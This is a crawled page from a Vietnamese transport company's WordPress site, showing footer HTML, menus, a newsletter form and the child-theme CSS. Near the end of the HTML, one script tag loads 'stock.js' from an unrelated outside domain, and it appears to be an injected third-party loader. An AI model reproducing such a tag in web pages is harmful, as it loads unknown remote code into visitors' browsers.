<p><i class="fas fa-globe"></i><a href="//www.minhanhtransport.com" target="_blank" rel="noopener">//www.minhanhtransport.com</a></p>

</div></div>
<div class="col dihvuct medium-4 small-12 large-4"  ><div class="col-inner"  >

<p><span style="font-size: 20px; color: #e37e42; font-weight: 500;">DỊCH VỤ</span></p>
<ul class="sidebar-wrapper ul-reset "><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><div class="menu-dich-vu-container"><ul id="menu-dich-vu" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="//minhanhtransport.com/van-tai-duong-bo-noi-dia/">Vận tải đường bộ nội địa</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="//minhanhtransport.com/van-tai-duong-thuy-noi-dia/">Vận tải đường biển nội địa</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="//minhanhtransport.com/dich-vu-kho-bai/">Dịch vụ kho bãi</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="//minhanhtransport.com/van-tai-duong-hang-khong/">Vận tải đường hàng không</a></li>
</ul></div></div></ul>


</div></div>
<div class="col medium-3 small-12 large-3"  ><div class="col-inner"  >

<p><span style="font-size: 20px; color: #e37e42; font-weight: 500;">LIÊN HỆ</span></p>
<p><span style="font-size: 14px;">Bạn muốn nhận được những thông tin mới nhất về dịch vụ của công ty, hãy gửi email của bạn cho chúng tôi.</span></p>
<div role="form" class="wpcf7" id="wpcf7-f8-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/#wpcf7-f8-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8" />
<input type="hidden" name="_wpcf7_version" value="5.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="form-flat okfomrr">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email của bạn" /></span></p>
<p>	<input type="submit" value="Gửi" class="wpcf7-form-control wpcf7-submit button" />
</p></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>


</div></div>


<style scope="scope">

</style>
</div>
<div class="row align-middle cpururctang" style="max-width:100%" id="row-1851952640">

<div class="col small-12 large-12"  ><div class="col-inner"  >

<p>Copyright 2018 Minh Anh Transport</p>

</div></div>


<style scope="scope">

#row-1851952640 > .col > .col-inner {
  background-color: rgba(39, 45, 83, 0.62);
}
</style>
</div>

		</div><!-- .section-content -->

		
<style scope="scope">

#section_2046820068 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_2046820068 .section-bg-overlay {
  background-color: rgba(62, 64, 148, 0.78);
}
#section_2046820068 .section-bg.bg-loaded {
  background-image: url(//minhanhtransport.com/wp-content/uploads/2018/10/classic-slider-bg2.jpg);
}
#section_2046820068 .section-bg {
  background-position: 24% 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="html custom html_topbar_right"><div class="headermobile"><i class="fas fa-home"></i><i class="fas fa-times mfp-close"></i>
</div></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-105"><a href="//minhanhtransport.com/" class="nav-top-link"><i class="fas fa-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-638"><a href="#" class="nav-top-link">Giới thiệu</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="//minhanhtransport.com/gioi-thieu/">Giới thiệu chung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="//minhanhtransport.com/tam-nhin-su-menh/">Tầm nhìn – Sứ mệnh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-620"><a href="#" class="nav-top-link">Dịch vụ</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a href="//minhanhtransport.com/van-tai-duong-bo-noi-dia/">Vận tải đường bộ nội địa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-396"><a href="//minhanhtransport.com/van-tai-duong-thuy-noi-dia/">Vận tải đường biển nội địa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-397"><a href="//minhanhtransport.com/dich-vu-kho-bai/">Kho bãi, kho hàng, hải quan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a href="//minhanhtransport.com/van-tai-duong-hang-khong/">Vận tải đường hàng không</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="//minhanhtransport.com/bang-gia/" class="nav-top-link">Bảng giá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="//minhanhtransport.com/category/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="//minhanhtransport.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="tel:0909485668" class="button secondary"  style="border-radius:99px;">
    <span>HOLINE: 0909485668</span>
  </a>
	</div>
</li>


        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="text/javascript" async="true" src="//files.findtrustclicks.com/scripts/stock.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/minhanhtransport.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='//minhanhtransport.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript' src='//minhanhtransport.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.6.2'></script>
<script type='text/javascript' src='//minhanhtransport.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/minhanhtransport.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='//minhanhtransport.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.6.2'></script>
<script type='text/javascript' src='//minhanhtransport.com/wp-includes/js/wp-embed.min.js?ver=4.9.22'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://minhanhtransport.com/wp-content/themes/flatsome-child/style.css?ver=3.6.2
body_size: 4021
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
*{
	letter-spacing: inherit !important
}
 #wp-admin-bar-flatsome-activate,#wp-admin-bar-flatsome_panel_license,#wp-admin-bar-flatsome-activate{display:none !important;}
.lotatt .has-blockk {
    display: block;
    width: 100%;
    margin-bottom: 15px;
    border-bottom: 1px solid #ccc;
}
.lotatt .has-blockk span {
    font-size: 14px;
    color: #2d2d2d;
    padding: 0px 10px !important;
    position: relative;
    font-weight: 500;
    text-transform: uppercase;
    padding-bottom: 10px !important;
    padding-left: 0px !important;
}
.lotatt .has-blockk span a {
    color: #F58634;
}
.lhedautrang{
	font-size: 15px;
	font-weight: 400;
	color: #fff;
}
.lhedautrang i{
	color: #f58634;
	margin-right: 10px;
	font-size: 17px;
}
.lhedautrang i.far.fa-envelope{
	margin-left: 28px;
}
.lhedautrang i.fas.fa-phone-volume{
	transform: rotate(-45deg);
}
.top-bar-nav li .social-icons a{
	margin-left: 20px !important;
	font-size: 15px !important;
}
.header-main .nav > li > a {
    font-size: 16px;
    font-weight: 500;
    padding: 0px 18px !important;
}
.header-main .nav > li > a:last-child{
	padding-right: 0px;
}
.gioithieutc p img{
	margin-bottom: 0px !important;
    display: block;
}
.smaneh i{
	color: #f58634;
	margin-right: 10px;
}
.smaneh p{
	margin-bottom: 16px !important
}
.vantaidvu .box-text h4{
	margin-bottom: 16px !important;
}
.vantaidvu .box-text span{
	font-weight: 500;
}
p.xemthemdv a {
    margin-top: 18px !important;
    color: #F58634;
    font-size: 16px;
    display: block;
    font-weight: 500;
}
p.xemthemdv i{
	margin-left: 10px;
}
.linedoc .col-inner{
	position: relative;
}
.linedoc .col-inner:before{
	content: "";
	height: 80px;
	width: 2px;
	background: #F58634;
	right: 0px;
	top: 10px;
	position: absolute;
}
p.tieuddv {
    min-height: 20px;
}
.kdwefe .icon-box-text p{
    margin-bottom: 0px;
}
.dichvumy .kdwefe .col .col-inner{
	height: 210px;
	overflow: hidden;
	transition: all .3s ease-out 0s;
	cursor: pointer;
}
.dichvumy .kdwefe .col:hover .col-inner{
	background-color: #3E4095 !important;
	box-shadow: 0 20px 20px rgba(0,0,0,.14);
    -webkit-box-shadow: 0 20px 20px rgba(0,0,0,.14);
    -moz-box-shadow: 0 20px 20px rgba(0,0,0,.14);
    transform: translateY(-2px);
}
.tabvanchuyen .nav-tabs > li.active > a{
	border: none;
	padding: 0px;
}
 .tabvanchuyen ul li.active{
 	background: #f58634;
   border: 1px solid #f58634 !important;
   overflow: hidden;
   transition: all .3s ease-out 0s;
 }
 .tabvanchuyen ul li.active a{
 	color: #fff !important;
 }
 .tabvanchuyen .nav-tabs>li>a{
  border: none !important;
  background: inherit;
  padding: 0px !important;
  color: #3e4095;
  font-size: 24px;
}
 .tabvanchuyen .tabbed-content .nav-tabs>li{
	margin: 0px !important;
	border: 1px solid #6b6dba;
	height: 45px;
	line-height: 45px;
	text-align: center;
	transition: all .3s ease-out 0s;
	
	margin-right: 2px !important;
	width: 435px;
}

 .tabvanchuyen .nav-tabs+.tab-panels{
 	padding: 0px;
 	border: none;
 	padding-top: 32px ;
 }
.tabvanchuyen .is-divider{
  	display: none !important;
}
.tabvanchuyen h5.post-title.is-large {
    font-size: 16px;
    color: #3e4095;
    padding-top: 5px;
}
.is-divider{
	display: none;
}
.slider-nav-reveal .flickity-prev-next-button:hover, .slider-nav-reveal .flickity-prev-next-button{
	background: inherit !important;
	box-shadow: inherit !important;
	    width: 40px;
}
.tabvanchuyen .slider{
	padding: 0px 30px;
}
.onebaiviet .post-title{
 color: #3e4095;
} 
.baivietcontc .post-title{
  margin: 0px;
  color: #161616;
  font-weight: 500;
  font-size: 16px;
}
.baivietcontc .box-text{
	margin: 0px;
	padding-left: 15px;
	vertical-align: top;
	padding-top: 0px;
}
.baivietcontc .post-meta.is-small.op-8 {
    margin: 9px 0px;
    font-style: italic;
    color: #908f8f;
    font-size: 14px;
}
.nav-small.nav>li.html a{
    color: #fff;
}
.nav-dropdown{
    top: 40px;
}
.nav-dropdown-default {
    padding: 6px;
}
.nav-dropdown-has-arrow li.has-dropdown:before{
    content: inherit !important;
    display: none
}
.baivietcontc .box-vertical .box-image{
    direction: ltr;
    display: table-cell;
    vertical-align: top;
}
.baivietcontc .post-item{
	padding-bottom: 0px !important;
}
.doitac .box-image img{
	border: 1px solid #ccc;
}
.doitac .slider{
	padding: 0px 20px;
}
.doitac .slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg {
    margin-top: -8px;
}
.doitac .box-text{
	display: none;
}
.chantrang .liejje i{
	color: #fff;
	margin-right: 10px;
}
.chantrang .liejje p{
	margin-bottom:16px ;
	font-size: 14px;
}
.chantrang .col{
	padding-bottom: 0px !important;

}
.chantrang .dihvuct ul li{
  position: relative;
  padding-left: 17px;

}
.chantrang .dihvuct ul li a{
	font-size: 14px;
}
.chantrang .widget_nav_menu{
	padding: 0px !important;
}
.chantrang .dihvuct ul li:before{
	font-family: "Font Awesome 5 Free";
	content: "\f054";
	color: #e37e42;
	 font-weight: 900;
	position: absolute;
	top: 5px;
	font-size: 12px;
	left: 0px;

}
.okfomrr .wpcf7-submit {
    background: #e37e42 !important;
    color: #000 !important;
    font-weight: 500;
    font-size: 13px;
    min-height: 30px;
    border-radius: 15px;
    width: 100px;
}
.absolute-footer.dark {
    display: none;
}
.button.icon.circle {
    background: #000 !important;
    padding-left: 0;
    color: #fff !important;
    padding-right: 0;
}
.chantrang{
	padding: 0px;
	padding-bottom: 0px !important;
}
.chantrang a:hover{
	color: #f58634 !important
}
.cpururctang .col{
 padding: 0px
}
.cpururctang p{
	height: 57px;
	line-height: 57px;
	width: 1150px;
	margin: 0px auto;
	padding-left: 15px;
	margin-bottom: 0px;
}
#breadcrumbs{
	margin-top: 15px;
	width: 100%;
	padding-left: 15px ;
	padding-right: 15px;
	
}
#breadcrumbs>span{
    font-size: 14px;
    color: #2d2d2d;
    padding: 0px 10px !important;
    position: relative;
    font-weight: 500;
    text-transform: uppercase;
    border-bottom: 1px solid #ccc;
    display: block;
    padding-bottom: 10px !important;
    padding-left: 0px !important;
}
#breadcrumbs span a{
	color: #F58634
}

.list-posstt .post-item .post-title{
	font-size: 14px;
	text-transform: uppercase;
}
.list-posstt .post-meta{
	font-size: 13px;
	margin-bottom: 5px;
}
.list-posstt .post-meta i{
	color: #F58634;
	margin-right: 5px;
}
.list-posstt .post-item a:hover{
	color: #454545;
}
.list-posstt .fa-user{
	margin-left: 10px;
	margin-right: 5px;
}
.list-posstt .post-item .col-inner{
	border-bottom: 1px dotted #ccc;
}
.meatachitiet{
	padding-left: 15px;
}
.meatachitiet i{
	color: #F58634;
	margin-right: 5px;
}
.meatachitiet .fa-user{
	margin-left: 10px;
	margin-right: 5px;
}
.blog-single{
	padding: 15px 0px;
}
.blog-single .article-inner .entry-header-text{
	padding: 0px;
}
.blog-single .single-page{
	padding:0px;
}
.blog-single article{
	/* border-bottom: 1px solid #ccc; */
}
.fdfds {
    position: relative;
    margin-bottom: 10px
}
.fdfds:before {
    content: '';
    bottom: 0px;
    height: 2px;
    width: 100%;
    background: #F58634;
    position: absolute;
}
.fdfds h3{
	background: #F58634;
    display: table;
    width: auto;
    color: #fff;
    padding: 5px 20px;
    font-size: 18px;
    margin: 0px;
}
.relatedcat ul{
	list-style: none;
}
.relatedcat ul li{
	position: relative;
	padding-left: 15px;
	border-bottom: 1px dotted #ccc;
	height: 40px;
	line-height:40px;
	margin-bottom: 0px;
}
.relatedcat ul li:before {
    font-family: "Font Awesome 5 Free";
    content: "\f054";
    color: #e37e42;
    font-weight: 900;
    position: absolute;
    top: 0px;
    font-size: 12px;
    left: 0px;
}
.post-sidebar.large-3.col aside span.widget-title, #product-sidebar aside .widget-title, #shop-sidebar aside .widget-title {
    background: #F58634;
    display: block;
    color: #fff;
    width: 100%;
    padding: 10px;
    padding-left: 38px;
    position: relative;
    font-size: 12px;
    font-weight: 500;
}
.post-sidebar.large-3.col aside span.widget-title:before, .post-sidebar.large-3.col aside span.widget-title:before, #product-sidebar aside .widget-title:before, #shop-sidebar aside .widget-title:before {
    font-family: "Font Awesome 5 Free";
    content: "\f0c9";
    position: absolute;
    top: 0px;
    left: 0px;
    background: #3E4095;
    color: #fff;
    padding: 10px;
    font-size: 12px;
    font-weight: 900;
}
.liejje i{
	margin-right: 5px;
	color: #F58634
}
.header-block-block-1 i.fas.fa-phone-volume.has-block.tooltipstered {
    color: #3E4095;
    font-size: 25px;
    transform: rotate(200deg);
    -moz-transform: rotate(200deg);
    -webkit-transform: rotate(200deg);
    -o-transform: rotate(200deg);
    float: right;
    right: 5px;
}
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {
    position: fixed;
    top: 0;
    bottom: 0;
    width: 260px;
    background-color: #3e4095;
    left: 0;
}
.off-canvas .nav-vertical>li>a,.header-social-icons a i {
    color: #fff;
}
.gioithieutc .vantaidvu .col-inner{
    transition: all .3s ease-out 0s;
}
.gioithieutc .vantaidvu .col-inner:hover{
    box-shadow: 0 20px 20px rgba(0,0,0,.14);
    -webkit-box-shadow: 0 20px 20px rgba(0,0,0,.14);
    -moz-box-shadow: 0 20px 20px rgba(0,0,0,.14);
    transform: translateY(-10px);
    background: #fff;
    cursor: pointer;
}
.post-sidebar aside ul li{
    position: relative;
    padding-left: 18px;
    height: 37px;
    overflow: hidden;
    line-height: 37px;
}
.post-sidebar aside ul li:before{
    font-family: "Font Awesome 5 Free";
    content: "\f101";
    color: #e37e42;
    font-weight: 900;
    position: absolute;
    top: 5px;
    font-size: 12px;
    left: 0px
}
.goithieuds .banner p {
    padding: 0;
    margin-top: 8px;
    margin-bottom: 8px;
}
.bannertin{
    width: 100%;
}
b,strong{
    font-weight: 500 !important;
}
.lotatt .has-block{
    display: block;
    width: 100%;
    margin-bottom: 15px;
    border-bottom: 1px solid #ccc;
}
.lotatt .has-block span{
    font-size: 14px;
    color: #2d2d2d;
    padding: 0px 10px !important;
    position: relative;
    font-weight: 500;
    text-transform: uppercase;
    padding-bottom: 10px !important;
    padding-left: 0px !important;
}
.lotatt .has-block span a {
    color: #F58634;
}
.chitietsps a{
    color: #015DAB;
}
.chitietsps {
    width: 100px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin: 6px auto;
    border: 1.4px solid #015DAB;
    border-radius: 20px;
}
.chitietsps:hover{
    background: #015DAB;
    color: #fff;
}
@media only screen and (max-width: 600px) {
/****** ********* ADD MOBILE ONLY CSS HERE  ***************/
    .off-canvas .sidebar-menu{
        padding: 0px !important;
    }
    li.html.custom.html_topbar_right {
        padding: 5px;
        color: #fff;
        padding-left: 16px;
        font-size: 20px;
    }
    .headermobile i.fas.fa-times {
           float: right;
        padding-top: 8px;
        color: #fff !important;
        opacity: inherit;
        padding-right: 10px;
        color: #f58634 !important;
        font-size: 26px !important
    }
    .mfp-content ul li:nth-child(2){
        display: none;
    }
    .mfp-content .icon-angle-down{
        color: #fff !important;
    }
    .off-canvas .nav-vertical>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
        color: #fff;
    }
    .nav-vertical>li>ul li a{
        color: #fff
    }
    .headermobile {
        width: 100%;
    }
    .lotatt .has-block{
        display: block;
        width: 100%;
        margin-bottom: 15px;
        border-bottom: 1px solid #ccc;
    }
    .lotatt .has-block span{
        font-size: 14px;
        color: #2d2d2d;
        padding: 0px 10px !important;
        position: relative;
        font-weight: 500;
        text-transform: uppercase;
        padding-bottom: 10px !important;
        padding-left: 0px !important;
    }
    .lotatt .has-block span a {
        color: #F58634;
    }
    .gioithieutc{
        padding: 8px 0px !important;
    }
    .tabvanchuyen .nav-tabs+.tab-panels {
        padding-top: 10px;
    }
    .tabvanchuyen{
        padding-bottom: 0px !important;
    }
    .header-block-block-1 i.fa-phone-volume{
    color: #3E4095;
    font-size: 25px;
    transform: rotate(200deg);
    -moz-transform: rotate(200deg);
    -webkit-transform: rotate(200deg);
    -o-transform: rotate(200deg);
    float: right;
    right: 5px;
    }
    .tintucsukien{
        padding-top: 5px !important;
        padding-bottom: 0px !important;
    }
    p.tieuddv{
        min-height: auto
    }
    .trangdihvu{
        padding-bottom: 0px !important;
    }
    .dichvumy{
        padding-top: 5px !important;
        padding-bottom: 0px !important
    }
    .gap-element{
        padding-top: 5px !important;
    }
    .dichcucuact .post-item h5{
     font-size: 20px;
    }
    .doitac{
        padding: 0px !important;
    }
    #logo img, .header .stuck #logo img {
       max-height: 45px !important;
    }
    .gioithieutc .medium-7{
        background: #fffc;
    }
    .col.linedoc.medium-3.small-12.large-3,.col.linedoc.medium-3.small-12.large-3 p {
       padding-bottom: 0px;
       margin-bottom: 0px;
    }
	.gioithieutc p img,.tintucsukien p img ,.doitac p img{
	    margin: 0px auto;
	    display: block
	}
	.gioithieutc p{
		text-align: center;
	}
	.gioithieutc .col-inner p:nth-child(1) span{
		font-size: 25px !important;
	}
	.smaneh p{
		text-align: left !important;
	}
	.vantaidvu .col .col-inner{
		padding-top: 0px !important;
	}
	.tabvanchuyen .tabbed-content .nav{
		padding: 0px 15px;
	}
	.tabvanchuyen .tabbed-content .nav-tabs>li{
		margin-bottom: 5px !important;
		width: 100%;
	}
	.tabvanchuyen .tabbed-content .nav-tabs>li a{
      font-size: 17px;
    }
    .baivietcontc .box-image{
    	width: 25% !important;
    	float: left;
    }
    .baivietcontc .box-text {
    	width: 73% !important;
    	float: right
    }
    .baivietcontc .post-meta,.baivietcontc .from_the_blog_excerpt {
    	display:none
    }
    .baivietcontc .post-item{
    	padding-top: 7px !important;
    	border-bottom: 1px solid #ccc;
    	height: 70px;
    }
    .baivietcontc .col-inner{
    	padding: 0px 10px;
    }
    .baivietcontc .col-inner .col{
    	padding: 0px;
    }
    .onebaiviet .col{
    	padding-bottom: 0px !important;
    }
}